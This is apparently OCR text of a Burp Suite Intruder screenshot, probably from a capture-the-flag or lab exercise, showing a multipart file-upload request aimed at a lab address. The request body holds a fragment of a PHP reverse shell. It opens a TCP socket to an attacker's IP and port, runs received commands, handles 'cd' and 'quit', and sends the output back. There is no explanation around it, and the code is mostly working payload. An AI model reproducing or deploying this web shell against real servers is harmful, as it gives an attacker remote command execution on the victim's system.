 1 × 2 × +
Sniper attack Start attack Payloads
Target http://10.10.58.163:3333 Update Host header to match target
Positions Add § Clear § Auto §
102 }
103 }
104 fwrite($s,$out);
105 }
106 fclose($s);
107 }else{
108 $s=@socket_create(AF_INET,SOCK_STREAM,SOL_TCP);
109 @socket_connect($s,$ipaddr,$port);
110 @socket_write($s,"socket_create");
111 while($c=@socket_read($s,2048)){
112 $out = '';
113 if(substr($c,0,3) == 'cd '){
114 chdir(substr($c,3,-1));
115 } else if (substr($c,0,4) == 'quit' || substr($c,0,4) == 'exit') {
116 break;
117 }else{
118 $out=SCmho(substr($c,0,-1));
119 if($out===false){
120 @socket_write($s,$nofuncs);
121 break;
122 }
123 }
124 @socket_write($s,$out,strlen($out));
125 }
126 @socket_close($s);
127 }
128
129 -----------------------------204776743321187924392690400280
130 Content-Disposition: form-data; name="submit"
131
132 Submit
133 -----------------------------204776743321187924392690400280--
134
Search 0 highlights 0 payload positions Length: 3857
Event log (1) All issues